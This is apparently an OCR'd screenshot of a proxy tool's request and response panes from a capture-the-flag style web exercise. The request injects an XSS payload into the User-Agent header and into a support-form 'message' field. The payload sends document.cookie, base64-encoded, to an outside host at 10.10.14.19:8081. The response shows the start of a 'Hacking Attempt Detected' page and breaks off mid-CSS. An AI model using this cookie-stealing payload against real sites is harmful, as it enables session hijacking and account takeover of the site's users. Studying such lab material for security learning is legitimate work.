 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.19:8081/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 170
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40hotmail.com&phone=123456123&message=<script>var i=new
Image(); i.src="http://10.10.14.19:8081/?cookie="+btoa(document.cookie);</script>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Mon, 22 Apr 2024 13:47:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2328
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
41 font-size:18px;
Search
0 highlights